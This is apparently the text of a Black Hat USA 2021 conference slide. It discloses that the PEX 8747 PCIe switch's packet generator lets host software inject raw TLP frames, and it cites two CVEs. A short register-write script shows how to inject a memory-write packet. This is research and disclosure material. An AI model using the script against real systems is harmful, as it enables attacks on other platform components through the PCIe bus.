 black hat
USA 2021
PCIe Switches – TLP Injector
https://www.broadcom.com/products/pcie-switches-bridges/pcie-switches/pex8747
https://docs.broadcom.com/doc/12351854
PCIe Packet Generator
The PEX 8747 features a full-fledged PCIe Packet
Generator capable of creating programmable PCIe traffic
running at up to Gen 3 speeds and capable of saturating a
x16 link. Using PLX’s Software Development Kit
(www.plxtech.com/sdk), designers can create custom
// Using 8747 Packet Generator @ [B3:00.0]
// Reset Generator to put into known state
mmr 570 40010000
// Small delay to let Generator reset
sleep 50
// Cmd #1: Mem Write (32-bit), Pyld:8B, Delay:5clk
// Write TLP & Command to RAM
mmr 56C DEADBEEF
mmr 56C DEADBEEF
mmr 56C 00004102
mmr 56C FF00F0B4
mmr 56C 02000040
mmr 570 0001A000
mmr 56C 80250000
mmr 56C 80004000
mmr 570 00018000
// Start Generator
mmr 570 80050000
Packet generator script for Mem write TLP
TLP Bytes DW0 – DW 4
Length 0x02,
FMT 0x40 MemWr , etc
Writes 0xDEADBEEF to
Address 0x0241_0000 (32 bit)
Script writes to Pcie Config register
offsets 0x560, 0x56c, 0x570
- These are SW exposed and control the
packet generator
➢ Debug capability for Raw TLP injection is exposed to host software
➢ Hardware does not support disabling this feature
➢ CVE-2019-14626, CVE-2020-8676
Impact: Software can inject Raw TLP frames to target other platform components
#BHUSA @BlackHatEvents